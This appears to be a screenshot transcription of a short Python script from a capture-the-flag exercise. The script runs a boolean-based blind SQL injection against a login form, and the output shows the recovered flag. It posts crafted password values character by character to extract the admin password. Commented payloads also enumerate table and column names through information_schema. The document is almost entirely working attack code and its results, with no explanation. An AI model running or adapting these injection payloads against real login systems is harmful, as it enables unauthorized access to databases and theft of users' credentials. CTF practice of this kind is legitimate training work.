 Borning_code.py
7 data = {
8 "username":"admin",
9 "password":""
10 }
11
12 flag = ""
13 #table:users
14 #column:id,username,password
15 #flag:flag{sql1-wArn1ng}
16
17 for i in range(1,30):
18 for j in range(32,126):
19 #s = "0' or ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)
20 #s = "0' or ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='users'),%d,1))=%
21 s = "0' or ascii(substr((select password from users where username='admin'),%d,1))=%d #"%(i,j)
22 data["password"] = s
23 response = requests.post(url,data)
24 if("Login Success!" in response.text):
25 flag = flag + str(chr(j))
26 print(flag)
27 break
flag{sql1
flag{sql1-w
flag{sql1-wA
flag{sql1-wAr
flag{sql1-wArn
flag{sql1-wArn1
flag{sql1-wArn1n
flag{sql1-wArn1ng
flag{sql1-wArn1ng}
Line 27, Column 18
英 简